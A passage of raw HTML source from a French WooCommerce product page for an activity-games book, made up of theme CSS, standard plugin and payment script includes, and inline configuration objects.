inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://jesuisanimateur.shop/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://jesuisanimateur.shop/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jesuisanimateur.shop\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/jesuisanimateur.shop\/wp-json\/","nonce":"2f05e8b42a","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"You are probably offline.":["Vous \u00eates probablement hors ligne."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://jesuisanimateur.shop/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2f05e8b42a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://jesuisanimateur.shop/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/jesuisanimateur.shop\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762857649" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="woonp-frontend-js-extra">
/* <![CDATA[ */
var woonp_vars = {"rounding":"down","default_value":"price","price_decimals":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/wpc-name-your-price/assets/js/frontend.js?ver=2.2.1" id="woonp-frontend-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.15"},"ajaxurl":"https:\/\/jesuisanimateur.shop\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"82","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/jesuisanimateur.shop\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu principal","toggleButton":"Basculer"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.19.15" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.15" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Comma":["Virgule"],"Period":["P\u00e9riode"],"Backtick":["Retour arri\u00e8re"],"Tilde":["Tilde"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51AaPViJjHjxm0MjfFfsXbNWzpRT5pZGYTJrNScIei1xnRdT964MbiTkizVHkGyzJmnjJlNdiVPm0Df2SaftPJ7LW004UjMdVSF","allow_prepaid_card":"yes","locale":"fr","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"a69deaef36","shipping":"3f18ea0cc6","normalize_address":"4f39c7581c","get_cart_details":"360d75db45","update_shipping":"6a086e193c","checkout":"3555c81f61","add_to_cart":"7bc4c4f3aa","get_selected_product_data":"662caf791d","log_errors":"29c643e283","clear_cart":"ad9595eee0","pay_for_order":"48f3eb6d0c","wc_store_api":"39493c1a8a","wc_store_api_express_checkout":"3358432096"},"i18n":{"no_prepaid_card":"D\u00e9sol\u00e9, nous n\u2019acceptons pas les cartes de paiement pr\u00e9pay\u00e9es actuellement.","unknown_shipping":"Option d\u2019exp\u00e9dition inconnue \"[option]\"."},"checkout":{"url":"https:\/\/jesuisanimateur.shop\/checkout\/","currency_code":"eur","currency_decimals":2,"country_code":"FR","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"En attente","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"fr"},"is_pay_for_order":"","has_block":"","login_confirmation":{"message":"Pour finaliser votre transaction avec ** le mode de paiement choisi**, vous devez vous connecter ou cr\u00e9er un compte sur notre site.","redirect_url":"https:\/\/jesuisanimateur.shop?_wpnonce=6e1c0671e8&wc_stripe_express_checkout_redirect_url=https%3A%2F%2Fjesuisanimateur.shop%2Fproduit%2F500-jeux-et-activites-creatives-tous-publics%2F"},"is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"En attente","amount":0}],"displayItems":[{"label":"500 jeux et activit\u00e9s cr\u00e9atives tous publics","amount":2990},{"label":"Livraison","amount":0,"pending":true}],"total":{"label":"JeSuisAnimateur.shop (via WooCommerce)","amount":2990,"pending":true},"requestShipping":true,"currency":"eur","country_code":"FR","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["BE","CA","FR","LU","MC","CH"],"custom_checkout_fields":{"account_password":{"label":"Cr\u00e9er le mot de passe du compte","type":"password","location":"account","required":true}},"has_free_trial":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdGEC8jAAAAAO0nnv1Y8Iq4n_urL5vTw440k_I7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdGEC8jAAAAAO0nnv1Y8Iq4n_urL5vTw440k_I7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"184924826","post":"2925","tz":"1","srv":"jesuisanimateur.shop","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "184924826", "2925" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ab7c0e153f4e37668a65d15d33c81822","fragment_name":"wc_fragments_ab7c0e153f4e37668a65d15d33c81822","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.10.1.3" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6045fe8ffd","remove_from_wishlist_nonce":"778dadf12d","reload_wishlist_and_adding_elem_nonce":"eb39336da8","load_mobile_nonce":"dadfaf4c2a","delete_item_nonce":"6aa060237d","save_title_nonce":"781a24b081","save_privacy_nonce":"39668685d6","load_fragments_nonce":"01ac06867f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6045fe8ffd","remove_from_wishlist_nonce":"778dadf12d","reload_wishlist_and_adding_elem_nonce":"eb39336da8","load_mobile_nonce":"dadfaf4c2a","delete_item_nonce":"6aa060237d","save_title_nonce":"781a24b081","save_privacy_nonce":"39668685d6","load_fragments_nonce":"01ac06867f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6045fe8ffd","remove_from_wishlist_nonce":"778dadf12d","reload_wishlist_and_adding_elem_nonce":"eb39336da8","load_mobile_nonce":"dadfaf4c2a","delete_item_nonce":"6aa060237d","save_title_nonce":"781a24b081","save_privacy_nonce":"39668685d6","load_fragments_nonce":"01ac06867f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6045fe8ffd","remove_from_wishlist_nonce":"778dadf12d","reload_wishlist_and_adding_elem_nonce":"eb39336da8","load_mobile_nonce":"dadfaf4c2a","delete_item_nonce":"6aa060237d","save_title_nonce":"781a24b081","save_privacy_nonce":"39668685d6","load_fragments_nonce":"01ac06867f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
